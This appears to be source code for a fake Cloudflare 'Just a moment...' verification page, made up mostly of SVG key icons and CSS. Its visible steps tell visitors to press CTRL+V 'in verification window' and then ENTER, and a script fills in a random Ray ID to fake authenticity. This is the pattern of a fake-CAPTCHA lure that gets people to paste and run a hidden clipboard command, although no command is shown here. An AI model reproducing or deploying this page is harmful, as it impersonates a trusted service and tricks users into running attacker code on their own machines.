25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5.75em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient1"gradientTransform="matrix(0,0.1493217,-0.1493217,0,130.48995,95.683852)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient21"gradientTransform="matrix(0.15135531,0,0,0.15135531,96.644976,-61.192575)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient3"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-124.66532)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient5"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,94.6108)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.1048975"id="filter40-5"style="color-interpolation-filters:sRGB"width="1.0492592"x="-0.026868639"y="-0.057216792"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-8"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-2"in="blur"result="offset"/><feComposite id="feComposite39-9"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-8"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-4"in="blur"result="offset"/><feComposite id="feComposite48-85"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-8"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient49"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-53.605728)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient50"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,165.67039)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-3"style="color-interpolation-filters:sRGB"width="1.1231845"x="-0.067191529"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-0"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-6"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-2"in="blur"result="offset"/><feComposite id="feComposite39-5-2"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-5"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-1"in="blur"result="offset"/><feComposite id="feComposite48-8-5"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-2"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient25"gradientTransform="matrix(0.14186512,0,0,0.14186512,-11.947262,-8.9848199)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><path d="M 29.324963,8.8400258 V 19.573348 c 0,3.067689 -2.33457,5.537346 -5.234462,5.537346 H 6.0878456 c -2.8998891,0 -5.23446138,-2.469657 -5.23446138,-5.537346 V 8.8400258 c 0,-3.0676898 2.33457228,-5.5373473 5.23446138,-5.5373473 H 24.090501 c 2.899892,0 5.234462,2.4696575 5.234462,5.5373473 z"id="rect2-3"style="fill:url(#linearGradient1);stroke:none;stroke-width:1.49322"/><rect height="21.491049"id="rect2-4-0"rx="5.6127605"ry="5.3057513"style="fill:url(#linearGradient21);stroke:none;stroke-width:1.51356;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="22.105017"x="3.0056765"y="48.718479"/><rect height="27.049814"id="rect2"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient3);stroke:url(#linearGradient5);stroke-width:1.41865;stroke-dasharray:none"transform="rotate(90)"width="20.719004"x="1.1204973"y="-28.55216"/><text id="text5"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-5)"x="131.0365"xml:space="preserve"y="171.36899"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5"style="stroke-width:56.5283"x="131.0365"y="171.36899">Ctrl</tspan></text><rect height="20.14353"id="rect2-4"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient49);stroke:url(#linearGradient50);stroke-width:1.41865;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.719002"x="1.1204983"y="49.413757"/><text id="text5-8"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-3)"x="492.76187"xml:space="preserve"y="155.71986"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5-5"style="stroke-width:56.5283"x="492.76187"y="155.71986">V</tspan></text><text id="text16-9"style="font-size:19.052px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient25);stroke-width:1.58768;stroke-opacity:1"x="31.279991"xml:space="preserve"y="17.545403"><tspan id="tspan16-3"style="stroke:url(#linearGradient25);stroke-width:1.58768"x="31.279991"y="17.545403">+</tspan></text></g></svg> </span><span>Hold CTRL key<br>and press V key<br>in verification window</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">3.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 29.633333 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="3em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient11"gradientTransform="matrix(0,0.14922506,-0.15385512,0,133.75207,95.556401)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient7"gradientTransform="matrix(0.1417733,0,0,0.14617215,88.765433,-127.8144)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient9"gradientTransform="matrix(0.1417733,0,0,0.14617215,-65.951357,98.118978)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.2568222"id="filter15"style="color-interpolation-filters:sRGB"width="1.1520362"x="-0.089040532"y="-0.15050435"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.498039"id="feFlood14"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur14"in="SourceGraphic"result="blur"stdDeviation="0.100000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset14"in="blur"result="offset"/><feComposite id="feComposite14"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite15"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter></defs><g id="layer1"><path d="M 29.515698,8.7688244 V 19.495199 c 0,3.065705 -2.405447,5.533762 -5.393381,5.533762 H 5.5730988 c -2.9879294,0 -5.39337934,-2.468057 -5.39337934,-5.533762 V 8.7688244 c 0,-3.0657043 2.40544994,-5.5337619 5.39337934,-5.5337619 H 24.122317 c 2.987934,0 5.393381,2.4680576 5.393381,5.5337619 z"id="rect2-3-9"style="fill:url(#linearGradient11);stroke:none;stroke-width:1.51523"/><rect height="27.871048"id="rect2-7"rx="5.2574267"ry="5.1240563"style="fill:url(#linearGradient7);stroke:url(#linearGradient9);stroke-width:1.43956;stroke-dasharray:none"transform="rotate(90)"width="20.705593"x="1.0543004"y="-28.783232"/><path d="m 429.92764,603.90334 v 8.14729 c 0,11.40729 0,17.11065 -2.34541,21.46809 -2.06282,3.83263 -5.35431,6.94828 -9.40321,8.90092 -4.60334,2.22014 -10.62827,2.22014 -22.67957,2.22014 h -80.33247 m 0,0 28.69017,-27.15762 m -28.69017,27.15762 28.69017,27.15761"id="path1-1"style="fill:none;stroke:#fff;stroke-opacity:1;filter:url(#filter15)"transform="matrix(0.14617217,0,0,0.1417733,-39.761921,-78.338801)"stroke="#000000"stroke-linecap="round"stroke-linejoin="round"stroke-width="13.9567"/></g></svg> </span><span>Press ENTER key</span></div></div><div class="spacer core-msg spacer-top"id="ZEWft5">cloudflare.com needs to review the security of your connection before proceeding.</div></div></div></div><div class="footer"role="contentinfo"><div class="footer-inner"><div class="clearfix diagnostic-wrapper"><div class="ray-id">Ray ID: <code id="ray-id-content">966541028e14eeba</code></div><script>function generateHex16() {let hex = '';const chars = '0123456789abcdef';for (let i = 0; i < 16; i++) {hex += chars[Math.floor(Math.random() * 16)];}return hex;}document.querySelector('.ray-id code').innerText = generateHex16();<\/script></div><div class="text-center"id="footer-text">Performance & security by <a href="https://www.cloudflare.com?utm_source=challenge&utm_campaign=m"rel="noopener noreferrer"target="_blank">Cloudflare</a></div></div></div><div style="display: none" id="ray_id">__RAY_ID__</div>`;
const MY_STYLES = `<meta charset="UTF-8"><meta content="width=device-width,initial-scale=1"name="viewport"><title>Just a moment...</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&display=swap"rel="stylesheet"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}}</style><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}button{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}body.theme-dark{background-color:#222;color:#d9d9d9}body.theme-dark a{color:#fff}body.theme-dark a:hover{text-decoration:underline;color:#ee730a}body.theme-dark .lds-ring div{border-color:#999 transparent transparent}body.theme-dark .font-red{color:#b20f03}body.theme-dark .ctp-button{background-color:#4693ff;color:#1d1d1d}body.theme-dark #challenge-success-text{background-image:url([data-uri])}body.theme-dark #challenge-error-text{background-image:url([data-uri])}body.theme-light{background-color:#fff;color:#313131}body.theme-light a{color:#0051c3}body.theme-light a:hover{text-decoration:underline;color:#ee730a}body.theme-light .lds-ring div{border-color:#595959 transparent transparent}body.theme-light .font-red{color:#fc574a}body.theme-light .ctp-button{border-color:#003681;background-color:#003681;color:#fff}body.theme-light #challenge-success-text{background-image:url([data-uri])}body.theme-light #challenge-error-text{background-image:url([data-uri])}a{transition:color 150ms ease;background-color:rgba(0,0,0,0);text-decoration:none;color:#0051c3}a:hover{text-decoration:underline;color:#ee730a}.main-content{margin:8rem auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem}.main-content .loading-verifying{height:76.391px}.spacer{margin:2rem 0}.spacer-top{margin-top:4rem}.spacer-bottom{margin-bottom:2rem}.heading-favicon{margin-right:.5rem;width:2rem;height:2rem}@media (width <= 720px){.main-content{margin-top:4rem}.heading-favicon{width:1.5rem;height:1.5rem}}.main-wrapper{display:flex;flex:1;flex-direction:column;align-items:center}.font-red{color:#b20f03}.h1{line-height:3.75rem;font-size:2.5rem;font-weight:500}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}.core-msg{line-height:2.25rem;font-size:1.5rem;font-weight:400}.body-text{line-height:1.25rem;font-size:1rem;font-weight:400}@media (width <= 720px){.h1{line-height:1.75rem;font-size:1.5rem}.h2{line-height:1.5rem;font-size:1.25rem}.core-msg{line-height:1.5rem;font-size:1rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}#challenge-success-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:42px}.text-center{text-align:center}.ctp-button{transition-duration:.2s;transition-property:background-color,border-color,color;transition-timing-function:ease;margin:2rem 0;border:.063rem solid #0051c3;border-radius:.313rem;background-color:#0051c3;cursor:pointer;padding:.375rem 1rem;line-height:1.313rem;color:#fff;font-size:.875rem}.ctp-button:hover{border-color:#003681;background-color:#003681;cursor:pointer;color:#fff}.footer{margin:0 auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem;line-height:1.125rem;font-size:.75rem}.footer-inner{border-top:1px solid #d9d9d9;padding-top:1rem;padding-bottom:1rem}.clearfix::after{display:table;clear:both;content:""}.clearfix .column{float:left;padding-right:1.5rem;width:50%}.diagnostic-wrapper{margin-bottom:.5rem}.footer .ray-id{text-align:center}.footer .ray-id code{font-family:monaco,courier,monospace}.core-msg,.zone-name-title{overflow-wrap:break-word}@media (width <= 720px){.diagnostic-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.clearfix::after{display:initial;clear:none;text-align:center;content:none}.column{padding-bottom:2rem}.clearfix .column{float:none;padding:0;width:auto;word-break:keep-all}.zone-name-title{margin-bottom:1rem}}.loading-verifying{height:76.391px}.lds-ring{display:inline-block;position:relative;width:1.875rem;height:1.875rem}.lds-ring div{box-sizing:border-box;display:block;position:absolute;border:.3rem solid #595959;border-radius:50%;border-color:#313131 transparent transparent;width:1.875rem;height:1.875rem;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rtl .heading-favicon{margin-right:0;margin-left:.5rem}.rtl #challenge-success-text{background-position:right;padding-right:42px;padding-left:0}.rtl #challenge-error-text{background-position:right;padding-right:34px;padding-left:0}.challenge-content .loading-verifying{height:76.391px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}body a{color:#fff}body a:hover{text-decoration:underline;color:#ee730a}body .lds-ring div{border-color:#999 transparent transparent}body .font-red{color:#b20f03}body .ctp-button{background-color:#4693ff;color:#1d1d1d}body #challenge-success-text{background-image:url([data-uri])}body #challenge-error-text{background-image:url([data-uri])}}</style><style>@keyframes spin{100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1,1,1)}}@keyframes fill{100%{transform:scale(1)}}@keyframes fillfail{100%{box-shadow:inset 0 30px 0 0 #de1303}}@keyframes fillfail-offlabel{100%{box-shadow:inset 0 0 0 30px #232323}}@keyframes fillfail-offlabel-dark{100%{box-shadow:inset 0 0 0 30px #fff}}@keyframes scale-up-center{0%{transform:scale(.01)}100%{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fireworks{0%{transform:scale(0);opacity:0}50%{transform:scale(1.5);opacity:1}100%{transform:scale(2);opacity:0}}@keyframes firework{0%{opacity:0;stroke-dashoffset:8}30%{opacity:1}100%{stroke-dashoffset:-8}}@keyframes unspin{40%{stroke-width:1px;stroke-linecap:square;stroke-dashoffset:192}100%{stroke-width:0}}</style><style>.challenge-container .main-wrapper{margin:0;background-color:#fff;padding:0;width:100%;height:100%;overflow:hidden;color:#232323;font-family:-apple-system,system-ui,blinkmacsystemfont,"Segoe UI",roboto,oxygen,ubuntu,"Helvetica Neue",arial,sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;font-style:normal}.challenge-container h1{margin:16px 0;text-align:center;line-height:1.25;color:#232323;font-size:16px;font-weight:700}.challenge-container p{margin:8px 0;text-align:center;font-size:20px;font-weight:400}.challenge-container #content{box-sizing:border-box;display:flex;gap:7px;align-items:center;justify-content:space-between;border:1px solid #e0e0e0;background-color:#fafafa;height:65px;user-select:none}.challenge-container #branding{display:inline-flex;flex-direction:column;margin:0 16px 0 0;text-align:right}.challenge-container #overrun-i,.challenge-container #verifying-i{display:flex;width:30px;height:30px;animation:spin 5s linear infinite}.challenge-container #fail-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #de1303;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .6s cubic-bezier(.55,.085,.68,.53) both}.challenge-container #success-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #038127;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .3s cubic-bezier(.55,.085,.68,.53) both;stroke-width:6px}.challenge-container #success-i .p1{stroke-dasharray:242;stroke-dashoffset:242;box-shadow:inset 0 0 0 #038127;animation:stroke .4s cubic-bezier(.65,0,.45,1) forwards;animation-delay:.3s}.challenge-container #success-pre-i{width:30px;height:30px}.challenge-container #success-pre-i line{stroke:#038127;animation:firework .3s 1 ease-out;stroke-width:1;stroke-dasharray:32 32;stroke-dashoffset:-8}.challenge-container #success-text{opacity:0;animation:fade-in 1s forwards}.challenge-container .success-circle{stroke-dashoffset:0;stroke-width:2;stroke-miterlimit:10;stroke:#038127;fill:#038127}.challenge-container #expired-text,.challenge-container #overrun-text,.challenge-container #timeout-text{margin:0;text-align:inherit;font-size:14px;font-weight:400}.challenge-container #error-overrun{margin-top:2px}.challenge-container #error-overrun,.challenge-container #expired-refresh-link,.challenge-container #expired-text,.challenge-container #fr-overrun,.challenge-container #timeout-refresh-link,.challenge-container #timeout-text{display:inline-block}.challenge-container #fr-helper,.challenge-container #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #fr-helper-link,.challenge-container #fr-overrun-link{display:inline-block}.challenge-container .theme-dark #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-dark .expired-circle,.challenge-container .theme-dark .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-dark #expired-i,.challenge-container .theme-dark #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-dark #challenge-overlay{background-color:#222}.challenge-container .theme-dark #challenge-error-text,.challenge-container .theme-dark #challenge-overlay{color:#ffa299}.challenge-container .theme-dark #challenge-error-text a,.challenge-container .theme-dark #challenge-overlay a{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:link,.challenge-container .theme-dark #challenge-error-text a:visited,.challenge-container .theme-dark #challenge-overlay a:link,.challenge-container .theme-dark #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:active,.challenge-container .theme-dark #challenge-error-text a:focus,.challenge-container .theme-dark #challenge-error-text a:hover,.challenge-container .theme-dark #challenge-overlay a:active,.challenge-container .theme-dark #challenge-overlay a:focus,.challenge-container .theme-dark #challenge-overlay a:hover{color:#949494}.challenge-container .theme-dark .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-dark .cb-lb input:active~.cb-i,.challenge-container .theme-dark .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-dark .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-dark .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-dark h1{color:#fff}.challenge-container .theme-dark #challenge-error-title{color:#ffa299}.challenge-container .theme-dark #challenge-error-title a{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:link,.challenge-container .theme-dark #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:active,.challenge-container .theme-dark #challenge-error-title a:focus,.challenge-container .theme-dark #challenge-error-title a:hover{color:#949494}.challenge-container .theme-dark #terms{color:#bbb}.challenge-container .theme-dark #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-dark #terms a:link,.challenge-container .theme-dark #terms a:visited{color:#bbb}.challenge-container .theme-dark #terms a:active,.challenge-container .theme-dark #terms a:focus,.challenge-container .theme-dark #terms a:hover{color:#949494}.challenge-container .theme-dark #content{border-color:#797979;background-color:#232323}.challenge-container .theme-dark #qr{fill:#f38020}.challenge-container .theme-dark .logo-text{fill:#fff}.challenge-container .theme-dark #fr-helper-loop>a{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:link,.challenge-container .theme-dark #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:active,.challenge-container .theme-dark #fr-helper-loop>a:focus,.challenge-container .theme-dark #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-dark #expired-refresh-link,.challenge-container .theme-dark #timeout-refresh-link{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:link,.challenge-container .theme-dark #expired-refresh-link:visited,.challenge-container .theme-dark #timeout-refresh-link:link,.challenge-container .theme-dark #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:active,.challenge-container .theme-dark #expired-refresh-link:focus,.challenge-container .theme-dark #expired-refresh-link:hover,.challenge-container .theme-dark #timeout-refresh-link:active,.challenge-container .theme-dark #timeout-refresh-link:focus,.challenge-container .theme-dark #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-dark .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-dark .error-message{color:#ffa299}.challenge-container .theme-dark .error-message a{color:#ffa299}.challenge-container .theme-dark .error-message a:link,.challenge-container .theme-dark .error-message a:visited{color:#ffa299}.challenge-container #challenge-overlay{position:absolute;top:0;z-index:9999;background-color:#fafafa;line-height:10px;color:#de1303;font-size:9px}.challenge-container #challenge-overlay a{color:#232323}.challenge-container #challenge-overlay a:link,.challenge-container #challenge-overlay a:visited{color:#232323}.challenge-container #challenge-overlay a:active,.challenge-container #challenge-overlay a:focus,.challenge-container #challenge-overlay a:hover{color:#166379}.challenge-container #logo{margin-bottom:1px;height:25px}.challenge-container .failure-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#de1303;fill:#de1303;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .failure-cross{fill:#fff;transform-origin:bottom center}.challenge-container @keyframes fade-in-animation{stroke:#de1303}.challenge-container 100%{fill:#fff;stroke:#fff}.challenge-container .cb-c{display:flex;align-items:center;margin-left:16px;cursor:pointer;text-align:left}.challenge-container .cb-lb{display:grid;place-items:center}.challenge-container .cb-lb input{grid-area:1/1;opacity:0;z-index:9999;margin:0;cursor:pointer;width:24px;height:24px}.challenge-container .cb-lb input:active~.cb-i,.challenge-container .cb-lb input:focus~.cb-i{border:2px solid #c44d0e}.challenge-container .cb-lb input:checked~.cb-i{transform:rotate(0) scale(1);opacity:1;border-radius:5px;background-color:#fff}.challenge-container .cb-lb input:checked~.cb-i::after{top:0;left:5px;transform:rotate(45deg) scale(1);border:solid #c44d0e;border-width:0 4px 4px 0;border-radius:0;width:6px;height:12px}.challenge-container .cb-lb .cb-i{box-sizing:border-box;grid-area:1/1;transition:all .1s ease-in;z-index:9998;border:2px solid #6d6d6d;border-radius:3px;background:#fff;width:24px;height:24px;animation:scale-up-center .4s cubic-bezier(.55,.085,.68,.53) both}.challenge-container .cb-lb .cb-i::after{position:absolute;border-radius:5px;content:""}.challenge-container .cb-lb .cb-lb-t{grid-column:2;margin-left:8px}.challenge-container .size-compact{font-size:14px}.challenge-container .size-compact #content{display:flex;flex-flow:column nowrap;gap:0;place-content:space-between;align-items:flex-start;padding:12px 0;height:140px}.challenge-container .size-compact .link-spacer{margin-right:3px;margin-left:3px}.challenge-container .size-compact .cb-c{margin:0 12px;text-align:left}.challenge-container .size-compact .cb-container{margin:0 12px}.challenge-container .size-compact #logo{margin-bottom:0;height:25px}.challenge-container .size-compact #branding{flex-flow:row-reverse wrap;place-content:center flex-start;align-self:flex-end;margin:0 12px;padding-right:0;text-align:right}.challenge-container .size-compact #terms{text-align:right}.challenge-container .size-compact #qr{text-align:center}.challenge-container .size-compact #challenge-error-title{margin-top:3px;width:auto}.challenge-container .size-compact #fail{display:flex;flex-flow:row nowrap;place-content:center space-evenly;align-items:center;visibility:visible;line-height:13px}.challenge-container .size-compact #expired-text,.challenge-container .size-compact #overrun-text,.challenge-container .size-compact #timeout-text{display:block}.challenge-container .size-compact #expired-refresh-link,.challenge-container .size-compact #timeout-refresh-link{margin:0}.challenge-container .size-compact .error-message a{margin:0}.challenge-container .size-compact .error-message span{display:block}.challenge-container .size-compact .error-message.ltr{text-align:end}.challenge-container .size-compact .error-message.ltr #fr-overrun{margin-right:0;margin-left:0}.challenge-container .cb-lb-t{display:flex;flex-flow:row-reverse nowrap;place-content:center flex-end;align-items:center}.challenge-container .rtl{direction:rtl}.challenge-container .rtl .cb-lb-t{margin-right:8px;margin-left:0;padding:0}.challenge-container .rtl #expired-i,.challenge-container .rtl #fail-i,.challenge-container .rtl #overrun-i,.challenge-container .rtl #success-i,.challenge-container .rtl #timeout-i,.challenge-container .rtl #verifying-i{left:255px}.challenge-container .rtl #fr-helper,.challenge-container .rtl #fr-overrun{margin-right:0;margin-left:.25em}.challenge-container .rtl #branding{margin:0 0 0 16px;padding-right:0;padding-left:0;width:90px;text-align:left}.challenge-container .rtl.size-compact #branding{align-self:flex-start;justify-content:flex-end;margin:0 12px 0 0;padding-right:0;padding-left:0;text-align:left}.challenge-container .rtl.size-compact #terms{text-align:right}.challenge-container .rtl.size-compact #cf-stage{padding-right:48px}.challenge-container .rtl.size-compact .cb-c,.challenge-container .rtl.size-compact .cb-container{margin:0 12px}.challenge-container .rtl .cb-lb{text-align:right}.challenge-container .rtl .cb-lb input{right:18px}.challenge-container .rtl .cb-lb input:checked~.cb-i::after{right:6px}.challenge-container .rtl .cb-lb .cb-i{right:18px}.challenge-container .rtl .cb-c{margin-right:15px;margin-left:0;text-align:right}.challenge-container .rtl .cb-container{margin-right:16px;margin-left:0}.challenge-container 